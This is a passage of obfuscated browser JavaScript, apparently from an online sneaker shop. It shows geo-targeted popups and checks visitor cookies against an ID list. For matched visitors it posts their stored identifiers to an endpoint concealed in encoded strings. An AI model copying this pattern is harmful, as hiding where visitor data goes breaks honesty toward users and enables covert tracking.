_0x52fbc7<=_0x49e1b9;},'oWxcQ':_0x509a01(0x2bb),'lcFXy':_0x509a01(0x300)+_0x509a01(0x1c7)+_0x509a01(0x1d9),'JoXkO':_0x509a01(0x29e),'CIMwv':function(_0x1aa13e,_0x3cfcd){return _0x1aa13e<_0x3cfcd;},'lHMmu':_0x509a01(0x257)+_0x509a01(0x2e9)+_0x509a01(0x26a),'gtmao':_0x509a01(0x2cd)+_0x509a01(0x174)+'ng','TInCR':function(_0x1124de,_0x277c87){return _0x1124de==_0x277c87;},'REzSk':function(_0x1ad0fc,_0x1ec516){return _0x1ad0fc==_0x1ec516;},'VVrWc':_0x509a01(0x2de),'YgUNA':_0x509a01(0x27f)+_0x509a01(0x277),'rhcQJ':_0x509a01(0x1b0)+_0x509a01(0x22b)+_0x509a01(0x219),'faKtv':function(_0x24261e,_0x523aaf){return _0x24261e+_0x523aaf;},'hcNMM':function(_0x3367dc,_0x5d9fea){return _0x3367dc+_0x5d9fea;},'nSMLN':function(_0x567539,_0x5b37f3){return _0x567539+_0x5b37f3;},'feANd':_0x509a01(0x2ad)+_0x509a01(0x223)+_0x509a01(0x1b9)+'e:','yHgzq':_0x509a01(0x22f)+_0x509a01(0x20c)+_0x509a01(0x30d),'VptOb':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x24b)+_0x509a01(0x19c)+_0x509a01(0x1ba)+_0x509a01(0x2a2),'tqvtw':function(_0x160b2e,_0x336cc3){return _0x160b2e<_0x336cc3;},'SAAfL':_0x509a01(0x2c7)+_0x509a01(0x1fb)+_0x509a01(0x16c),'kjbfr':_0x509a01(0x19b)+_0x509a01(0x2c6),'PjQiv':_0x509a01(0x1b0)+_0x509a01(0x2ca)+'g','apQkR':function(_0x334b10,_0x30cd2){return _0x334b10+_0x30cd2;},'sSyty':function(_0x4e1cd0,_0x24fe49){return _0x4e1cd0+_0x24fe49;},'IAIbM':function(_0x37c57d,_0x58af06){return _0x37c57d+_0x58af06;},'hYPsC':function(_0x3cf6cd,_0x47fd02){return _0x3cf6cd+_0x47fd02;},'eWSfJ':function(_0x30c06b,_0x47a473){return _0x30c06b+_0x47a473;},'WLjcw':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x28d)+_0x509a01(0x1f6)+_0x509a01(0x24e),'AuTMd':_0x509a01(0x2f2)+_0x509a01(0x243),'JhZVp':function(_0x4bf199,_0x5cc693){return _0x4bf199+_0x5cc693;},'fEbcF':function(_0x5bdffb,_0x569cef){return _0x5bdffb+_0x569cef;},'hlZYv':function(_0x5accad,_0x1a4d30){return _0x5accad+_0x1a4d30;},'UnQve':_0x509a01(0x270)+_0x509a01(0x239)+_0x509a01(0x2c0)+_0x509a01(0x1fa)+_0x509a01(0x2df)+_0x509a01(0x1ab)+_0x509a01(0x1c4)+_0x509a01(0x172)+':','cyMVO':function(_0x269f24,_0x4388f6){return _0x269f24+_0x4388f6;},'jiiTh':function(_0x33eed3,_0x11cfae){return _0x33eed3+_0x11cfae;},'BdOcx':function(_0x353bda,_0xd6d31e){return _0x353bda+_0xd6d31e;},'IXMen':_0x509a01(0x200)+_0x509a01(0x1b9)+'e:','pBZDE':_0x509a01(0x27b)+_0x509a01(0x2b8)+_0x509a01(0x2e8)+':','REbUh':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2e3),'dtUBx':_0x509a01(0x2eb),'FdOvT':function(_0x160845,_0x478674){return _0x160845==_0x478674;},'lggtI':function(_0x1bfbd4,_0x3000ee){return _0x1bfbd4+_0x3000ee;},'cfHwS':function(_0x389d59,_0x5ea3ec){return _0x389d59+_0x5ea3ec;},'TeGyV':function(_0x1bdca0,_0x3eab89){return _0x1bdca0+_0x3eab89;},'MnNjd':function(_0x183bb3,_0x35ed5e){return _0x183bb3+_0x35ed5e;},'LmJAZ':function(_0x119ecd,_0x1f2e0a){return _0x119ecd+_0x1f2e0a;},'FlQtP':function(_0x396832,_0x4cb936){return _0x396832+_0x4cb936;},'NfFww':function(_0x13cb57,_0x27845e){return _0x13cb57+_0x27845e;},'DsmFZ':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2d4)+'\x20','gfzBM':_0x509a01(0x240)+_0x509a01(0x17d)+_0x509a01(0x16a),'YAvvW':function(_0xe28824,_0x57c0c1){return _0xe28824+_0x57c0c1;},'YrFWF':function(_0x58012a,_0x57db25){return _0x58012a+_0x57db25;},'nOICS':function(_0x1500ce,_0x30f7b6){return _0x1500ce+_0x30f7b6;},'YquVa':function(_0x2e7ccd,_0x103e90){return _0x2e7ccd+_0x103e90;},'SVTrb':_0x509a01(0x201),'bLgdt':function(_0x536c50,_0x155122){return _0x536c50<_0x155122;},'lqFpp':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x1c8)+_0x509a01(0x29a)+_0x509a01(0x2ea)+_0x509a01(0x308)+_0x509a01(0x2f9)+_0x509a01(0x274)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x19f)+_0x509a01(0x30f)+_0x509a01(0x28e)+_0x509a01(0x2a6)+_0x509a01(0x1f3)+_0x509a01(0x1ea)+_0x509a01(0x1ce)+_0x509a01(0x2cc)+_0x509a01(0x307)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x218)+_0x509a01(0x2f0)+_0x509a01(0x1d6)+_0x509a01(0x1cf)+_0x509a01(0x229)+_0x509a01(0x1d5)+_0x509a01(0x2f5)+_0x509a01(0x197)+_0x509a01(0x1b5)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x264)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x150)+_0x509a01(0x236)+_0x509a01(0x18b)+_0x509a01(0x15b)+_0x509a01(0x292)+_0x509a01(0x2d5),'ZNnAn':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x2a1)+_0x509a01(0x29a)+_0x509a01(0x283)+_0x509a01(0x1f2)+_0x509a01(0x2a5)+_0x509a01(0x159)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x170)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x2e1)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x2b9)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x30b)+_0x509a01(0x1fe)+_0x509a01(0x23c)+_0x509a01(0x1ac)+_0x509a01(0x1a1)+_0x509a01(0x1a5)+_0x509a01(0x28a)+_0x509a01(0x21d)+_0x509a01(0x245)+_0x509a01(0x182)+_0x509a01(0x1ef)+_0x509a01(0x212)+_0x509a01(0x254)+_0x509a01(0x188)+_0x509a01(0x253)+_0x509a01(0x2d3)+_0x509a01(0x1f8)+_0x509a01(0x241)+_0x509a01(0x232)+_0x509a01(0x151)+_0x509a01(0x1bc)+_0x509a01(0x1bb),'zdKzf':_0x509a01(0x1a4)+_0x509a01(0x263)+'t','itDcs':_0x509a01(0x269),'QBLiM':_0x509a01(0x1a7),'xWslc':_0x509a01(0x2af)+_0x509a01(0x299),'OwxFr':function(_0x1c34aa,_0x5c751e,_0x43471e){return _0x1c34aa(_0x5c751e,_0x43471e);},'yrFfe':_0x509a01(0x1c2),'xTxaa':_0x509a01(0x17b)+_0x509a01(0x301),'yvwwx':_0x509a01(0x17b)+_0x509a01(0x164)};let _0x3fa2ba=_0x2b7d49[_0x509a01(0x25e)]($,window)[_0x509a01(0x16e)](),_0x5cc7e5=_0x2b7d49[_0x509a01(0x224)](getFlagEmoji,_0x2d2899),_0x349c2e=_0x2b7d49[_0x509a01(0x230)],_0x2b6cac=_0x2b7d49[_0x509a01(0x1a9)],_0x131f88=_0x2b7d49[_0x509a01(0x2bc)],_0x380429=_0x2b7d49[_0x509a01(0x1ae)],_0x2de635=_0x2b7d49[_0x509a01(0x2a9)],_0x48480c=_0x2b7d49[_0x509a01(0x217)],_0x350160=_0x2b7d49[_0x509a01(0x244)],_0x10a460=_0x2b7d49[_0x509a01(0x165)],_0x1d681e=_0x2b7d49[_0x509a01(0x297)],_0x482af9=document[_0x509a01(0x155)+_0x509a01(0x19a)](_0x2b7d49[_0x509a01(0x1b7)]);_0x482af9[_0x509a01(0x1b4)]=_0x2b7d49[_0x509a01(0x166)];let _0x27d244=![],_0x4ccf0e='',_0x365296;if(browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*-0x93c+-0x4b+-0x635)){const _0xb73ac2=_0x2b7d49[_0x509a01(0x2ff)][_0x509a01(0x26d)]('|');let _0x3940ef=0x20e6+-0x5*-0x1cf+-0x29f1;while(!![]){switch(_0xb73ac2[_0x3940ef++]){case'0':_0x48480c=_0x2b7d49[_0x509a01(0x26c)];continue;case'1':_0x4ccf0e=_0x2b7d49[_0x509a01(0x23b)];continue;case'2':_0x380429=_0x2b7d49[_0x509a01(0x2aa)];continue;case'3':_0x131f88=_0x2b7d49[_0x509a01(0x2b3)];continue;case'4':_0x1d681e=_0x2b7d49[_0x509a01(0x16d)];continue;case'5':_0x2b6cac=_0x2b7d49[_0x509a01(0x2b1)];continue;}break;}}_0x2b7d49[_0x509a01(0x260)](_0x3fa2ba,-0xabc+0x888+-0xc*-0x61)&&(_0x2b6cac=_0x2b7d49[_0x509a01(0x26b)],_0x131f88=_0x2b7d49[_0x509a01(0x192)],_0x380429=_0x2b7d49[_0x509a01(0x2be)],_0x1d681e=_0x2b7d49[_0x509a01(0x2d9)]);_0x2b7d49[_0x509a01(0x186)](_0x3fa2ba,-0x1*0x1f53+0x26d7+0x59*-0x10)&&(_0x380429=_0x2b7d49[_0x509a01(0x2fc)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x33*-0x2b+-0x22dd+0x2d26)&&(_0x380429=_0x2b7d49[_0x509a01(0x2be)]);_0x2b7d49[_0x509a01(0x228)](_0x3fa2ba,0x7*-0x385+-0x44f*-0x2+0x11a1)&&(_0x380429=_0x2b7d49[_0x509a01(0x20d)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,0x296*0x8+-0x1*-0xf17+-0x2241)&&(_0x380429=_0x2b7d49[_0x509a01(0x1db)],_0x2de635=_0x2b7d49[_0x509a01(0x259)]);_0x2b7d49[_0x509a01(0x2a3)](_0x3fa2ba,-0x449*0x1+0x4*-0x88a+0x27d9*0x1)&&(_0x380429=_0x2b7d49[_0x509a01(0x22e)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1b1f+-0x16*0x93+0x1*-0xd1f)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2f7)]);_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x2*-0xeca+-0x1d5f*0x1+0x1*0x3c3d)&&(_0x2de635=_0x2b7d49[_0x509a01(0x296)]);if(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&!$[_0x509a01(0x2c3)]('GR')||_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')&&_0x2b7d49[_0x509a01(0x2ef)](window[_0x509a01(0x20b)][_0x509a01(0x179)],_0x2b7d49[_0x509a01(0x28c)])){const _0xc0989f=_0x2b7d49[_0x509a01(0x216)][_0x509a01(0x26d)]('|');let _0x3788d8=-0x3ca*-0x1+0x371*-0xa+0x1ea0;while(!![]){switch(_0xc0989f[_0x3788d8++]){case'0':_0x2de635=_0x2b7d49[_0x509a01(0x1b2)];continue;case'1':$[_0x509a01(0x2c3)]('GR','1',{'expires':0xa});continue;case'2':_0x10a460='';continue;case'3':_0x365296=_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x279)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x23a)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);continue;case'4':_0x2b7d49[_0x509a01(0x26e)](_0x3fa2ba,-0x1*-0x1e9+0x8d*0x21+-0x2*0x8df)&&(_0x2de635=_0x2b7d49[_0x509a01(0x210)]);continue;case'5':_0x350160=_0x2b7d49[_0x509a01(0x30a)];continue;case'6':_0x27d244=!![];continue;case'7':_0x2b7d49[_0x509a01(0x272)](_0x3fa2ba,0x1f91+-0x2*0x1e9+-0x3*0x8cb)&&(_0x2de635=_0x2b7d49[_0x509a01(0x2fb)]);continue;}break;}}else _0x2d2899?_0x365296=_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),'\x27>'),_0x5cc7e5),_0x2b7d49[_0x509a01(0x1a8)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x2dc)]),_0x1596dc),_0x2b7d49[_0x509a01(0x1dc)]):_0x365296=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x288)](_0x2b7d49[_0x509a01(0x2d1)],_0x349c2e),_0x2b7d49[_0x509a01(0x207)]),_0x2b6cac),_0x2b7d49[_0x509a01(0x281)]);_0x365296+=_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x305)](_0x2b7d49[_0x509a01(0x158)](_0x2b7d49[_0x509a01(0x1c6)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x2de635),_0x2b7d49[_0x509a01(0x1e4)]);if(_0x2b7d49[_0x509a01(0x209)](_0x2d2899,'US'))_0x365296+=_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x309)](_0x2b7d49[_0x509a01(0x18e)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x48480c),_0x2b7d49[_0x509a01(0x1e4)]);else{let _0x512f39=_0x2b7d49[_0x509a01(0x26c)];_0x365296+=_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x20f)](_0x2b7d49[_0x509a01(0x1d3)](_0x2b7d49[_0x509a01(0x287)](_0x2b7d49[_0x509a01(0x2da)](_0x2b7d49[_0x509a01(0x303)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x512f39),_0x2b7d49[_0x509a01(0x1e4)]);}_0x365296+=_0x2b7d49[_0x509a01(0x251)](_0x2b7d49[_0x509a01(0x17a)](_0x2b7d49[_0x509a01(0x1a3)](_0x2b7d49[_0x509a01(0x278)](_0x2b7d49[_0x509a01(0x2a8)](_0x2b7d49[_0x509a01(0x1f7)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x177)]),_0x10a460),_0x2b7d49[_0x509a01(0x23f)]),_0x365296+=_0x2b7d49[_0x509a01(0x1cd)](_0x2b7d49[_0x509a01(0x2d6)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x25a)](_0x2b7d49[_0x509a01(0x1e1)](_0x2b7d49[_0x509a01(0x291)](_0x2b7d49[_0x509a01(0x2b4)],_0x131f88),_0x2b7d49[_0x509a01(0x2d8)]),_0x380429),_0x2b7d49[_0x509a01(0x1a6)]),_0x350160),_0x2b7d49[_0x509a01(0x167)]);browser[_0x509a01(0x156)]||_0x2b7d49[_0x509a01(0x2cf)](_0x3fa2ba,0xe4c+0x1c9*-0x11+0x115*0x11)?_0x365296+=_0x2b7d49[_0x509a01(0x2b0)]:_0x365296+=_0x2b7d49[_0x509a01(0x205)];let _0x4dc750=['US','RU','PT','ES','HK','CN','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];if(_0x2b7d49[_0x509a01(0x2ef)](_0x4dc750[_0x509a01(0x28b)](_0x2d2899),![])||_0x27d244){let _0x1c9ac7;Swal[_0x509a01(0x160)]({'hideClass':{'popup':_0x2b7d49[_0x509a01(0x213)]},'padding':_0x2b7d49[_0x509a01(0x2fd)],'html':_0x365296,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x2b7d49[_0x509a01(0x2e4)],'allowOutsideClick':![],'confirmButtonText':_0x2b7d49[_0x509a01(0x183)](_0x2b7d49[_0x509a01(0x158)](_0x1d681e,_0x2b7d49[_0x509a01(0x1de)]),_0x1d681e),'footer':_0x4ccf0e})[_0x509a01(0x24a)](_0x574330=>{const _0x58bfb3=_0x509a01;_0x574330[_0x58bfb3(0x261)]?(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]):(_0x2b7d49[_0x58bfb3(0x214)](clearTimeout,_0x1c9ac7),popup=![]);}),_0x2d2899&&(_0x1c9ac7=_0x2b7d49[_0x509a01(0x15f)](setTimeout,function(){const _0x1f6840=_0x509a01,_0x5d07f4={'EafrW':_0x2b7d49[_0x1f6840(0x24d)],'DuvIW':function(_0x2b440e,_0x33201a){const _0x25a448=_0x1f6840;return _0x2b7d49[_0x25a448(0x214)](_0x2b440e,_0x33201a);}},_0x39dcb0=document[_0x1f6840(0x30e)+_0x1f6840(0x2d2)](_0x2b7d49[_0x1f6840(0x27d)]);_0x2b7d49[_0x1f6840(0x214)]($,_0x39dcb0)[_0x1f6840(0x2d7)](-0x2*-0x10be+0x11c3+-0xfe9*0x3,-0xbb2+0x137e+-0x7cc,function(){const _0x59dcc9=_0x1f6840;_0x39dcb0[_0x59dcc9(0x247)]=_0x5d07f4[_0x59dcc9(0x178)],_0x5d07f4[_0x59dcc9(0x1c0)]($,_0x39dcb0)[_0x59dcc9(0x2d7)](-0xddb*0x1+0xd8a+0x3*0x147,-0xacb+-0x21*-0x116+0x190a*-0x1,function(){});});},-0x44d*-0x1+0x1ceb+-0x1648)),_gs&&(_0x2b7d49[_0x509a01(0x18f)](_0x2d2899,'US')?_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ee)]):_0x2b7d49[_0x509a01(0x15f)](_gs,_0x2b7d49[_0x509a01(0x20e)],_0x2b7d49[_0x509a01(0x1ad)])),popup=!![];}$[_0x509a01(0x2c3)]('G8','1');}const acc=document[_0x5a29ac(0x30e)+_0x5a29ac(0x286)+'me'](_0x5a29ac(0x1d8));for(let i=0xcc3+-0x12ff+-0x72*-0xe;i<acc[_0x5a29ac(0x15e)];i++){acc[i][_0x5a29ac(0x2ec)+_0x5a29ac(0x1dd)](_0x5a29ac(0x176),function(){const _0x209b84=_0x5a29ac,_0x8a8174={'NbmXJ':_0x209b84(0x1a0),'YFDnH':_0x209b84(0x246)+'ME','FexYg':function(_0x4e74c4,_0x3d81b7){return _0x4e74c4+_0x3d81b7;},'tUMKC':function(_0x182d3b,_0x45c226){return _0x182d3b+_0x45c226;},'vnLTK':function(_0x13a756,_0x41fb05){return _0x13a756+_0x41fb05;},'kqhyr':function(_0x1d7362,_0x1361e0){return _0x1d7362+_0x1361e0;},'hMJdT':_0x209b84(0x1d0),'aeuIn':function(_0x1e6f02,_0x461dbe){return _0x1e6f02+_0x461dbe;},'UWlND':_0x209b84(0x312),'nFnjG':function(_0x1361de,_0x4f4e84,_0x16bb70){return _0x1361de(_0x4f4e84,_0x16bb70);},'kffga':_0x209b84(0x1c2),'qizYM':function(_0x20c85b,_0x3301dc){return _0x20c85b+_0x3301dc;}};this[_0x209b84(0x208)][_0x209b84(0x295)](_0x8a8174[_0x209b84(0x1be)]);const _0x2ba4ca=this[_0x209b84(0x2a4)+_0x209b84(0x190)];if(!_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]){let _0x29afbd,_0x2446db=document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)]),_0xdbc32b='';_0x2446db?_0x29afbd=_0x8a8174[_0x209b84(0x275)](_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x175)](_0x8a8174[_0x209b84(0x22c)](_0x8a8174[_0x209b84(0x18a)],document[_0x209b84(0x30e)+_0x209b84(0x2d2)](_0x8a8174[_0x209b84(0x1d4)])[_0x209b84(0x247)]),')\x20'),this[_0x209b84(0x247)]),_0xdbc32b):_0x29afbd=_0x8a8174[_0x209b84(0x204)](_0x8a8174[_0x209b84(0x1da)](_0x8a8174[_0x209b84(0x248)],this[_0x209b84(0x247)]),_0xdbc32b),_gs&&_0x8a8174[_0x209b84(0x235)](_gs,_0x8a8174[_0x209b84(0x21e)],_0x29afbd);}_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]?_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=null:_0x2ba4ca[_0x209b84(0x189)][_0x209b84(0x2c9)]=_0x8a8174[_0x209b84(0x21b)](_0x2ba4ca[_0x209b84(0x258)+'ht'],'px');});}function _0x211b(_0xc787c2,_0xb7aad6){const _0x44b0f1=_0x3acb();return _0x211b=function(_0x3faeb0,_0x5d7de4){_0x3faeb0=_0x3faeb0-(-0x8*-0x1ac+0x16d*0xf+-0x1*0x2173);let _0x154560=_0x44b0f1[_0x3faeb0];return _0x154560;},_0x211b(_0xc787c2,_0xb7aad6);}let includes=![],contact=![];$[_0x5a29ac(0x2c3)]('G2')&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)]('G2'))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G4')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G4')))&&(includes=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(pids[_0x5a29ac(0x28b)](atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x238)+'e']())&&(includes=!![]));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(pids[_0x5a29ac(0x28b)]($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211)))&&(includes=!![]));pids[_0x5a29ac(0x28b)](_0x5a29ac(0x2bf))&&(contact=!![]);$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))&&(($[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x293)||$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))==_0x5a29ac(0x16f))&&(includes=!![],contact=!![]));$[_0x5a29ac(0x2c3)]('G5')&&(atob($[_0x5a29ac(0x2c3)]('G5'))[_0x5a29ac(0x28b)](_0x5a29ac(0x23e))&&(includes=!![],contact=!![]));if(includes){if(!$[_0x5a29ac(0x2c3)]('G7')&&$[_0x5a29ac(0x2c3)]('G7')!='1'){if(!$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211))){const cid=Math[_0x5a29ac(0x2c8)](Math[_0x5a29ac(0x222)]()*(0x7eca*0x280c+0x6a11a387+-0x424c5aff));$[_0x5a29ac(0x2c3)](_0x5a29ac(0x211),cid);}window[_0x5a29ac(0x22a)](function(){const _0x2e75b0=_0x5a29ac,_0x28fa70={'sLuBp':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x18d)+_0x2e75b0(0x27a)+_0x2e75b0(0x191)+_0x2e75b0(0x169)+_0x2e75b0(0x215)+'>','gCGwA':_0x2e75b0(0x2ab)+_0x2e75b0(0x2ae)+_0x2e75b0(0x17e)+_0x2e75b0(0x2e5)+_0x2e75b0(0x1b6)+_0x2e75b0(0x27e)+_0x2e75b0(0x29f)+_0x2e75b0(0x2dd)+_0x2e75b0(0x311)+_0x2e75b0(0x255)+_0x2e75b0(0x2ce)+_0x2e75b0(0x2e0)+_0x2e75b0(0x306)+_0x2e75b0(0x2f4)+_0x2e75b0(0x262)+_0x2e75b0(0x15c)+_0x2e75b0(0x298)+_0x2e75b0(0x1e7)+_0x2e75b0(0x1fc)+_0x2e75b0(0x1c5)+_0x2e75b0(0x267)+_0x2e75b0(0x233)+_0x2e75b0(0x1e8)+_0x2e75b0(0x1cb)+_0x2e75b0(0x1d1)+_0x2e75b0(0x21c)+_0x2e75b0(0x18c)+_0x2e75b0(0x193)+_0x2e75b0(0x196)+_0x2e75b0(0x194)+_0x2e75b0(0x2c4)+_0x2e75b0(0x2c2)+_0x2e75b0(0x2e7)+_0x2e75b0(0x2db)+_0x2e75b0(0x1fd)+_0x2e75b0(0x25d)+_0x2e75b0(0x250),'CFGfu':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x2bd)+_0x2e75b0(0x199)+_0x2e75b0(0x24c),'uIrxE':_0x2e75b0(0x181)+_0x2e75b0(0x285)+_0x2e75b0(0x180)+_0x2e75b0(0x21a)+_0x2e75b0(0x20a)+_0x2e75b0(0x2cb)+_0x2e75b0(0x1bf)+_0x2e75b0(0x268)+_0x2e75b0(0x273)+_0x2e75b0(0x154)+_0x2e75b0(0x2f6),'AZeWU':_0x2e75b0(0x1df),'Wcnwx':_0x2e75b0(0x227),'PkwCg':function(_0x8c9a12,_0x5854b7){return _0x8c9a12+_0x5854b7;},'bRFGR':_0x2e75b0(0x1e3)+_0x2e75b0(0x185)+_0x2e75b0(0x2b7),'srFWM':_0x2e75b0(0x211),'IvbWO':function(_0x313f98,_0x16e5aa){return _0x313f98+_0x16e5aa;},'oFlYF':_0x2e75b0(0x29c),'jUILC':_0x2e75b0(0x24f),'JqDRW':_0x2e75b0(0x162),'yeEZI':_0x2e75b0(0x1b3)+_0x2e75b0(0x242)+_0x2e75b0(0x226)+_0x2e75b0(0x202)+_0x2e75b0(0x1b8)+_0x2e75b0(0x2ee)+_0x2e75b0(0x1e0)+'x','CAZms':function(_0x347261,_0x3404ee,_0x544d9b){return _0x347261(_0x3404ee,_0x544d9b);},'FYddc':_0x2e75b0(0x1c2),'yTTAA':_0x2e75b0(0x1f5)+_0x2e75b0(0x289)};let _0x1fd88f=_0x28fa70[_0x2e75b0(0x168)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1ed)];contact&&(_0x1fd88f=_0x28fa70[_0x2e75b0(0x1e2)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1c9)]);Swal[_0x2e75b0(0x160)]({'title':_0x1fd88f,'padding':_0x28fa70[_0x2e75b0(0x29d)],'allowOutsideClick':![],'html':_0x3f918c,'confirmButtonText':_0x28fa70[_0x2e75b0(0x221)]})[_0x2e75b0(0x24a)](_0x19a71d=>{}),$[_0x2e75b0(0x2c3)]('G7','1');let _0x46f076=_0x28fa70[_0x2e75b0(0x30c)](_0x28fa70[_0x2e75b0(0x171)],$[_0x2e75b0(0x2c3)]('G2'));$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)])&&(_0x46f076+=_0x28fa70[_0x2e75b0(0x153)](_0x28fa70[_0x2e75b0(0x1cc)],$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)]))),_0x46f076+=')',$[_0x2e75b0(0x1eb)]({'type':_0x28fa70[_0x2e75b0(0x19d)],'dataType':_0x28fa70[_0x2e75b0(0x234)],'url':_0x28fa70[_0x2e75b0(0x187)],'data':{'value1':_0x46f076}}),_gs&&_0x28fa70[_0x2e75b0(0x1a2)](_gs,_0x28fa70[_0x2e75b0(0x198)],_0x28fa70[_0x2e75b0(0x1ec)]);},0xb27+0x1630+-0x5*0x51b);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/cart.js?v=20120268am38
body_size: 189257
content:
const stock = [ 							 			  	    
